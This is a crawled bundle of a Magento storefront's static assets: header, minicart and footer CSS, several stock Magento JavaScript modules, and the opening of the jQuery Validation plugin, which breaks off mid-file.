  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo {
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo img {
    max-width: 100%;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details {
    text-align: left;
    padding-left: 88px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name {
    font-weight: normal;
    margin: 0 0 6px;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a {
    color: #006bb4;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle {
    border: 0;
    padding: 0 40px 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle::after {
    content: ' ';
    width: 8px;
    height: 8px;
    border-left: 2px solid #8f8f8f;
    border-top: 2px solid #8f8f8f;
    transform: rotate(-135deg);
    display: inline-block;
    margin: 0 0 3px 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options.active .toggle::after {
    margin-bottom: -1px;
    transform: rotate(45deg);
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content .product.options.list {
    margin-bottom: 20px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dt.label {
    font-weight: 700;
    margin-bottom: 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dd.values {
    margin-bottom: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .price-excluding-tax {
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin: 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty {
    line-height: 36px;
    margin-top: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label {
    width: 30px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label::after {
    content: ": ";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty {
    width: 40px;
    height: 36px;
    text-align: center;
    border: 1px solid #c2c2c2;
    padding: 0 6px;
    margin-right: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty::-webkit-inner-spin-button {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .update-cart-item {
    vertical-align: bottom;
    line-height: 34px;
    border: 1px solid #ccc;
    padding: 0 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions {
    margin: -24px 0 0;
    float: right;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary {
    margin-right: 15px;
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary a::before {
    content: 'Del';
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary .edit,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary .edit {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary {
    margin-top: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a {
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 38px;
    text-decoration: none;
    background: #006bb4;
    padding: 0 20px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links .search-content {
    width: 138px;
    position: absolute;
    top: 56px;
    right: 67px;
    z-index: 2;
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links .search-content.active {
    width: 340px;
  }
  .page-header .panel.wrapper .header.links .search-content .control {
    display: block;
    position: relative;
  }
  .page-header .panel.wrapper .header.links .search-content .control::before {
    content: " ";
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right: 7px solid #fff;
    border-bottom: 12px solid #fff;
    border-left: 7px solid transparent;
    position: absolute;
    left: -14px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control::after {
    content: '';
    display: table;
    clear: both;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search {
    width: 100%;
    height: 24px;
    border: 0;
    padding-left: 6px;
    padding-right: 50px;
    position: relative;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-webkit-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-ms-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete {
    width: 354px !important;
    background: #F1F0F3;
    position: absolute;
    left: -14px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul {
    padding: 6px 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li {
    font-size: 12px;
    color: #333;
    line-height: 30px;
    background: #F1F0F3;
    border-bottom: 1px solid #f4f4f4;
    padding: 0 6px 0 14px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li.title {
    cursor: auto;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:not(.title) {
    padding-left: 22px;
    padding-right: 30px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:hover:not(.title) {
    background: #FD8826;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:last-child {
    border-bottom: 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li > .amount {
    float: right;
  }
  .page-header .panel.wrapper .header.links .search-content .search label,
  .page-header .panel.wrapper .header.links .search-content .control .advanced,
  .page-header .panel.wrapper .header.links .search-content .actions {
    display: none;
  }
  .headerBox {
    display: none;
  }
  .header-nav {
    background-color: #fff;
    border-bottom: 1px solid #f1f1f1;
  }
  .header-nav > nav {
    width: 1200px;
    height: 50px;
    margin: 0 auto;
    position: relative;
  }
  .header-nav > nav > ol {
    text-align: center;
    height: 50px;
    line-height: 50px;
  }
  .header-nav > nav > ol > .contentBox {
    display: none;
  }
  .header-nav > nav > ol > li {
    height: 50px;
    line-height: 50px;
    display: inline-block;
  }
  .header-nav > nav > ol > li:hover {
    background: #f1f1f1;
  }
  .header-nav > nav > ol > li > i {
    display: none;
  }
  .header-nav > nav > ol > li > a {
    color: #000;
    font-size: 30px;
    height: 50px;
    line-height: 52px;
    padding: 0 30px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content {
    width: 1100px;
    text-align: left;
    background: rgba(241, 241, 241, 0.95);
    padding: 40px 30px 40px;
    position: absolute;
    top: 50px;
    left: 50px;
    display: none;
    z-index: 3;
  }
  .header-nav > nav > ol > li > .list-content a:hover {
    text-decoration: underline;
  }
  .header-nav > nav > ol > li > .list-content > .content-left {
    width: 720px;
    float: left;
  }
  .header-nav > nav > ol > li > .list-content > .content-left.fullWidth {
    width: 100%;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title {
    width: max-content;
    line-height: 1;
    text-transform: uppercase;
    padding: 3px 10px 2px 6px;
    margin-bottom: 10px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active {
    background: #10396F;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active > a {
    color: #fff;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title a {
    font-size: 28px;
    line-height: 26px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox {
    padding-left: 8px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox:not(:last-child) {
    margin-bottom: 30px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox > a {
    font-size: 16px;
    font-family: "proxima_novaregular";
    line-height: 26px;
    margin-right: 20px;
    float: left;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox.vertical > a {
    line-height: 40px;
    float: unset;
    display: block;
  }
  .header-nav > nav > ol > li > .list-content > .content-img {
    width: 260px;
    position: absolute;
    right: 40px;
    top: 50%;
    transform: translateY(-50%);
  }
  .header-nav > nav > ol > li:hover > .list-content {
    display: block;
  }
  #customer-box {
    width: 400px;
    max-height: 80vh;
    padding: 40px 30px;
    top: 6%;
    right: 6%;
  }
  .header.links > .search-content .control .close {
    display: none;
  }
  .pageBtnBox {
    right: 10px;
  }
  .pageBtnBox > div {
    width: 50px;
    height: 50px;
  }
  .pageBtnBox .talk-remind {
    right: 0;
    bottom: 120%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .page-header .panel.wrapper .logoBox {
    width: 38%;
    left: 2%;
    top: 54%;
    transform: translateY(-50%);
  }
  .headerBox .headerList .account {
    display: block;
  }
  #customer-box {
    width: 60%;
    max-width: 500px;
    padding: 40px 4%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media screen and (min-width: 768px) {
  .pageBtnBox > div {
    width: 49px;
    height: 49px;
  }
}
@media screen and (min-width: 1200px) {
  .page-footer .back-to-up a {
    font-size: 30px;
  }
  .page-footer .footer.content .newsletter {
    width: 540px;
    margin-bottom: 60px;
  }
  .page-footer .footer.content .newsletter .title {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .m-title {
    display: none;
  }
  .page-footer .footer.content .newsletter .content {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .content .input-box #newsletter {
    width: 330px;
  }
  .page-footer .footer.content .newsletter .content .actions button {
    background: #fff;
    position: absolute;
    color: #000;
    width: 55px;
  }
  .page-footer .footer.content .newsletter .content .actions button i {
    display: inline-block;
    font-size: 40px;
  }
  .page-footer .footer.content .newsletter .content .actions button span {
    display: none;
  }
  .page-footer .footer.content .footer-links,
  .page-footer .footer.content .footer-img {
    max-width: 1200px;
    padding: 0 20px;
    margin: 0 auto;
  }
  .page-footer .footer.content .footer-links .item {
    margin-right: 130px;
    float: left;
  }
  .page-footer .footer.content .footer-links .item .title,
  .page-footer .footer.content .footer-links .item .linkBox .link {
    background-color: unset;
    padding: unset;
  }
  .page-footer .footer.content .footer-links .item .title {
    color: #000;
    font-weight: bold;
  }
  .page-footer .footer.content .footer-links .item .title i {
    display: none;
  }
  .page-footer .footer.content .footer-links .item a {
    color: #3d3d3d;
  }
  .page-footer .footer.content .footer-links .item .linkBox {
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec {
    color: #fff;
    width: 227px;
    background: #10396f;
    float: left;
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont {
    padding: 20px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li {
    margin-bottom: 12px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > i {
    font-size: 14px;
    width: 18px;
    line-height: 24px;
    text-align: center;
    float: left;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:first-child > i {
    font-size: 13px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:last-child > i {
    font-size: 15px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > a,
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li span {
    color: #fff;
    font-size: 15px;
    width: calc(100% - 26px);
    line-height: 24px;
    float: right;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont .chat-section {
    border-top: 1px solid #fff;
    margin-left: -20px;
    margin-right: -20px;
    padding: 20px 20px 0;
    text-align: center;
  }
  .page-footer .footer.content .footer-img {
    text-align: left;
    position: relative;
    display: block;
  }
  .page-footer .footer.content .footer-img img {
    position: absolute;
    top: -35px;
    left: 20px;
  }
  .page-footer .footer .find-us-box {
    position: relative;
    clear: both;
  }
  .page-footer .footer .find-us {
    position: absolute;
    left: 0;
    top: -180px;
    display: inline-block;
  }
  .page-footer .footer .find-us > .title,
  .page-footer .footer .find-us > .imgBox {
    padding-left: 3px;
  }
  .page-footer .footer .find-us > .title {
    font-size: 26px;
    margin-bottom: 4px;
  }
  .page-footer .footer .find-us > .imgBox img {
    margin: 0 10px 10px 0;
    transition: all .3s;
    cursor: pointer;
  }
  .page-footer .footer .find-us > .imgBox img.active {
    transform: translateY(-5px);
  }
  .page-footer .footer .find-us > .textBox {
    background: #fff;
    border: 1px solid #10396F;
    border-radius: 5px;
    padding: 0 15px;
    position: relative;
    transition: all .5s;
  }
  .page-footer .footer .find-us > .textBox:before {
    content: "";
    width: 10px;
    height: 10px;
    border: solid #10396F;
    border-width: 1px 1px 0 0;
    background: #fff;
    position: absolute;
    top: -6px;
    left: 10px;
    transition: all .5s;
    transform: rotate(-45deg);
    display: block;
  }
  .page-footer .footer .find-us > .textBox.one:before {
    left: 10px;
  }
  .page-footer .footer .find-us > .textBox.two:before {
    left: 50px;
  }
  .page-footer .footer .find-us > .textBox.three:before {
    left: 90px;
  }
  .page-footer .footer .find-us > .textBox.four:before {
    left: 130px;
  }
  .page-footer .footer .find-us > .textBox.five:before {
    left: 170px;
  }
  .page-footer .footer .find-us > .textBox > div {
    color: #000;
    font-size: 17px;
    height: 30px;
    line-height: 34px;
    display: none;
  }
  .page-footer .footer .find-us > .textBox > div.active {
    opacity: 1;
    display: block;
  }
  .copyright span {
    font-size: 15px;
    padding-top: 80px;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/key-codes.js
body_size: 420
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([], function () {
    'use strict';

    return {
        13: 'enterKey',
        27: 'escapeKey',
        40: 'pageDownKey',
        38: 'pageUpKey',
        32: 'spaceKey',
        9:  'tabKey',
        37: 'pageLeftKey',
        39: 'pageRightKey',
        17: 'ctrlKey',
        18: 'altKey',
        16: 'shiftKey',
        66: 'bKey',
        73: 'iKey',
        85: 'uKey'
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/message-pool.js
body_size: 616
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(function () {
    'use strict';

    var MESSAGES = {
        templateStartLoading:
            'The "${ $.template }" template requested by  the "${$.component}" component started loading.',
        templateLoadedFromServer:
            'The "${ $.template }" template requested by the "${$.component}" component  was loaded from server."',
        templateLoadedFromCache:
            'The "${ $.template }" template  requested by the "${$.component}" component was loaded from cache."',
        templateLoadingFail: 'Failed to load the "${ $.template }" template requested by "${$.component}".',
        componentStartInitialization:
            'Component "${$.component}" start initialization with instance name "${$.componentName}".',
        componentStartLoading: ' Started loading the "${$.component}" component.',
        componentFinishLoading: 'The "${$.component}" component was loaded.',
        componentLoadingFail: 'Failed to load the "${$.component}" component.',
        depsLoadingFail: 'Could not get the declared "${$.deps}" dependency for the "${$.component}" instance.',
        depsStartRequesting: 'Requesting the "${$.deps}" dependency for the "${$.component}" instance.',
        depsFinishRequesting: 'The "${$.deps}" dependency for the "${$.component}" instance was received.',
        requestingComponent: 'Requesting the "${$.component}" component.',
        requestingComponentIsLoaded: 'The requested "${$.component}" component was received.',
        requestingComponentIsFailed: 'Could not get the requested "${$.component}" component.'
    };

    return {
        /**
         * Returns message that matches the provided code.
         *
         * @param {String} code - Message's identifier
         * @returns {String}
         */
        getMessage: function (code) {
            return MESSAGES[code];
        },

        /**
         * Adds a new message to the poll.
         *
         * @param {String} code - Message's identifier.
         * @param {String} message - Text of the message
         */
        addMessage: function (code, message) {
            MESSAGES[code] = message;
        },

        /**
         * Tells whether message with provide code exists in the poll.
         *
         * @param {String} code - Message's identifier.
         * @returns {Boolean}
         */
        hasMessage: function (code) {
            return MESSAGES.hasOwnProperty(code);
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/section-config.js
body_size: 822
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['underscore'], function (_) {
    'use strict';

    var baseUrls = [],
        sections = [],
        clientSideSections = [],
        sectionNames = [],
        canonize;

    /**
     * @param {String} url
     * @return {String}
     */
    canonize = function (url) {
        var route = url;

        _.some(baseUrls, function (baseUrl) {
            route = url.replace(baseUrl, '');

            return route !== url;
        });

        return route.replace(/^\/?index.php\/?/, '').toLowerCase();
    };

    return {
        /**
         * Returns a list of sections which should be invalidated for given URL.
         * @param {String} url - URL which was requested.
         * @return {Array} - List of sections to invalidate.
         */
        getAffectedSections: function (url) {
            var route = canonize(url),
                actions = _.find(sections, function (val, section) {
                    var matched;

                    // Covers the case where "*" works as a glob pattern.
                    if (section.indexOf('*') >= 0) {
                        section = section.replace(/\*/g, '[^/]+') + '$';
                        matched = route.match(section);

                        return matched && matched[0] === route;
                    }

                    return route.indexOf(section) === 0;
                });

            return _.union(_.toArray(actions), _.toArray(sections['*']));
        },

        /**
         * Filters the list of given sections to the ones defined as client side.
         * @param {Array} allSections - List of sections to check.
         * @return {Array} - List of filtered sections.
         */
        filterClientSideSections: function (allSections) {
            return _.difference(_.toArray(allSections), clientSideSections);
        },

        /**
         * Tells if section is defined as client side.
         * @param {String} sectionName - Name of the section to check.
         * @return {Boolean}
         */
        isClientSideSection: function (sectionName) {
            return _.contains(clientSideSections, sectionName);
        },

        /**
         * Returns array of section names.
         * @returns {Array}
         */
        getSectionNames: function () {
            return sectionNames;
        },

        /**
         * @param {Object} options
         * @constructor
         */
        'Magento_Customer/js/section-config': function (options) {
            baseUrls = options.baseUrls;
            sections = options.sections;
            clientSideSections = options.clientSideSections;
            sectionNames = options.sectionNames;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/storage/ids-storage.js
body_size: 852
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'ko',
    'mageUtils',
    'jquery/jquery-storageapi'
], function ($, _, ko, utils) {
    'use strict';

    /**
     * Set data to localStorage with support check.
     *
     * @param {String} namespace
     * @param {Object} data
     */
    function setLocalStorageItem(namespace, data) {
        try {
            window.localStorage.setItem(namespace, JSON.stringify(data));
        } catch (e) {
            console.warn('localStorage is unavailable - skipping local caching of product data');
            console.error(e);
        }
    }

    return {

        /**
         * Class name
         */
        name: 'IdsStorage',

        /**
         * Initializes class
         *
         * @return Chainable.
         */
        initialize: function () {
            if (!this.data) {
                this.data = ko.observable({});
            }

            this.initCustomerDataReloadListener()
                .initLocalStorage()
                .cachesDataFromLocalStorage()
                .initDataListener();

            return this;
        },

        /**
         * Gets data from local storage by current namespace
         *
         * @return {Object}.
         */
        getDataFromLocalStorage: function () {
            return this.localStorage.get();
        },

        /**
         * Caches data from local storage to local scope
         *
         * @return Chainable.
         */
        cachesDataFromLocalStorage: function () {
            this.data(this.getDataFromLocalStorage());

            return this;
        },

        /**
         * Initialize localStorage
         *
         * @return Chainable.
         */
        initLocalStorage: function () {
            this.localStorage = $.initNamespaceStorage(this.namespace).localStorage;

            return this;
        },

        /**
         * Initializes listener to "data" property
         */
        initDataListener: function () {
            this.data.subscribe(this.internalDataHandler.bind(this));
        },

        /**
         * Initialize listener to customer data reload
         *
         * @return Chainable.
         */
        initCustomerDataReloadListener: function () {
            $(document).on('customer-data-reload', function (event, sections) {
                if ((_.isEmpty(sections) || _.contains(sections, this.namespace)) && ~~this.allowToSendRequest) {
                    this.localStorage.removeAll();
                    this.data();
                }
            }.bind(this));

            return this;
        },

        /**
         * Initializes handler to "data" property update
         */
        internalDataHandler: function (data) {
            setLocalStorageItem(this.namespace, data);
        },

        /**
         * Initializes handler to storage update
         */
        externalDataHandler: function (data) {
            data = data.items ? data.items : data;

            this.set(_.extend(utils.copy(this.data()), data));
        }
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery/jquery.validate.js
body_size: 10788
content:
/**
 * jQuery Validation Plugin @VERSION
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2012 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        define([
            "jquery",
            "jquery/jquery.metadata"
        ], factory);
    } else {
        factory(jQuery);
    }
}(function (jQuery) {

(function ($) {

    $.extend($.fn, {
        // http://docs.jquery.com/Plugins/Validation/validate
        validate: function (options) {

            // if nothing is selected, return nothing; can't chain anyway
            if (!this.length) {
                if (options && options.debug && window.console) {
                    console.warn("nothing selected, can't validate, returning nothing");
                }
                return;
            }

            // check if a validator for this form was already created
            var validator = $.data(this[0], 'validator');
            if (validator) {
                return validator;
            }

            // Add novalidate tag if HTML5.
            this.attr('novalidate', 'novalidate');

            validator = new $.validator(options, this[0]);
            $.data(this[0], 'validator', validator);

            if (validator.settings.onsubmit) {

                this.validateDelegate(":submit", "click", function (ev) {
                    if (validator.settings.submitHandler) {
                        validator.submitButton = ev.target;
                    }
                    // allow suppressing validation by adding a cancel class to the submit button
                    if ($(ev.target).hasClass('cancel')) {
                        validator.cancelSubmit = true;
                    }
                });

                // validate the form on submit
                this.submit(function (event) {
                    if (validator.settings.debug) {
                        // prevent form submit to be able to see console output
                        event.preventDefault();
                    }
                    function handle() {
                        var hidden;
                        if (validator.settings.submitHandler) {
                            if (validator.submitButton) {
                                // insert a hidden input as a replacement for the missing submit button
                                hidden = $("<input type='hidden'/>").attr("name", validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);
                            }
                            validator.settings.submitHandler.call(validator, validator.currentForm, event);
                            if (validator.submitButton) {
                                // and clean up afterwards; thanks to no-block-scope, hidden can be referenced
                                hidden.remove();
                            }
                            return false;
                        }
                        return true;
                    }

                    // prevent submit for invalid forms or custom submit handlers
                    if (validator.cancelSubmit) {
                        validator.cancelSubmit = false;
                        return handle();
                    }
                    if (validator.form()) {
                        if (validator.pendingRequest) {
                            validator.formSubmitted = true;
                            return false;
                        }
                        return handle();
                    } else {
                        validator.focusInvalid();
                        return false;
                    }
                });
            }

            return validator;
        },
        // http://docs.jquery.com/Plugins/Validation/valid
        valid: function () {
            if ($(this[0]).is('form')) {
                return this.validate().form();
            } else {
                var valid = true;
                var validator = $(this[0].form).validate();
                this.each(function () {
                    valid &= validator.element(this);
                });
                return valid;
            }
        },
        // attributes: space seperated list of attributes to retrieve and remove
        removeAttrs: function (attributes) {
            var result = {},
                $element = this;
            $.each(attributes.split(/\s/), function (index, value) {
                result[value] = $element.attr(value);
                $element.removeAttr(value);
            });
            return result;
        },
        // http://docs.jquery.com/Plugins/Validation/rules
        rules: function (command, argument) {
            var element = this[0];

            if (command) {
                var settings = $.data(element.form, 'validator').settings;
                var staticRules = settings.rules;
                var existingRules = $.validator.staticRules(element);
                switch (command) {
                    case "add":
                        $.extend(existingRules, $.validator.normalizeRule(argument));
                        staticRules[element.name] = existingRules;
                        if (argument.messages) {
                            settings.messages[element.name] = $.extend(settings.messages[element.name], argument.messages);
                        }
                        break;
                    case "remove":
                        if (!argument) {
                            delete staticRules[element.name];
                            return existingRules;
                        }
                        var filtered = {};
                        $.each(argument.split(/\s/), function (index, method) {
                            filtered[method] = existingRules[method];
                            delete existingRules[method];
                        });
                        return filtered;
                }
            }

            var data = $.validator.normalizeRules(
                $.extend(
                    {},
                    $.validator.metadataRules(element),
                    $.validator.classRules(element),
                    $.validator.attributeRules(element),
                    $.validator.staticRules(element)
                ), element);

            // make sure required is at front
            if (data.required) {
                var param = data.required;
                delete data.required;
                data = $.extend({required: param}, data);
            }

            return data;
        }
    });

// Custom selectors
    $.extend($.expr[":"], {
        // http://docs.jquery.com/Plugins/Validation/blank
        blank: function (a) {
            return !$.trim("" + a.value);
        },
        // http://docs.jquery.com/Plugins/Validation/filled
        filled: function (a) {
            return !!$.trim("" + a.value);
        },
        // http://docs.jquery.com/Plugins/Validation/unchecked
        unchecked: function (a) {
            return !a.checked;
        }
    });

// constructor for validator
    $.validator = function (options, form) {
        this.settings = $.extend(true, {}, $.validator.defaults, options);
        this.currentForm = form;
        this.init();
    };

    $.validator.format = function (source, params) {
        if (arguments.length === 1) {
            return function () {
                var args = $.makeArray(arguments);
                args.unshift(source);
                return $.validator.format.apply(this, args);
            };
        }
        if (arguments.length > 2 && params.constructor !== Array) {
            params = $.makeArray(arguments).slice(1);
        }
        if (params.constructor !== Array) {
            params = [ params ];
        }
        $.each(params, function (i, n) {
            source = source.replace(new RegExp("\\{" + i + "\\}", "g"), n);
        });
        return source;
    };

    $.extend($.validator, {

        defaults: {
            messages: {},
            groups: {},
            rules: {},
            errorClass: "error",
            validClass: "valid",
            errorElement: "label",
            focusInvalid: true,
            errorContainer: $([]),
            errorLabelContainer: $([]),
            onsubmit: true,
            ignore: ":hidden",
            ignoreTitle: false,
            onfocusin: function (element, event) {
                this.lastActive = element;

                // hide error label and remove error class on focus if enabled
                if (this.settings.focusCleanup && !this.blockFocusCleanup) {
                    if (this.settings.unhighlight) {
                        this.settings.unhighlight.call(this, element, this.settings.errorClass, this.settings.validClass);
                    }
                    this.addWrapper(this.errorsFor(element)).hide();
                }
            },
            onfocusout: function (element, event) {
                if (!this.checkable(element) && (element.name in this.submitted || !this.optional(element))) {
                    this.element(element);
                }
            },
            onkeyup: function (element, event) {
                if (event.which == 9 && this.elementValue(element) === '') {
                    return;
                } else if (element.name in this.submitted || element === this.lastActive) {
                    this.element(element);
                }
            },
            onclick: function (element, event) {
                // click on selects, radiobuttons and checkboxes
                if (element.name in this.submitted) {
                    this.element(element);
                }
                // or option elements, check parent select in that case
                else if (element.parentNode.name in this.submitted) {
                    this.element(element.parentNode);
                }
            },
            highlight: function (element, errorClass, validClass) {
                if (element.type === 'radio') {
                    this.findByName(element.name).addClass(errorClass).removeClass(validClass);
                } else {
                    $(element).addClass(errorClass).removeClass(validClass);
                }
            },
            unhighlight: function (element, errorClass, validClass) {
                if (element.type === 'radio') {
                    this.findByName(element.name).removeClass(errorClass).addClass(validClass);
                } else {
                    $(element).removeClass(errorClass).addClass(validClass);
                }
            }
        },

        // http://docs.jquery.com/Plugins/Validation/Validator/setDefaults
        setDefaults: function (settings) {
            $.extend($.validator.defaults, settings);
        },

        messages: {
            required: "This field is required.",
            remote: "Please fix this field.",
            email: "Please enter a valid email address.",
            url: "Please enter a valid URL.",
            date: "Please enter a valid date.",
            dateISO: "Please enter a valid date (ISO).",
            number: "Please enter a valid number.",
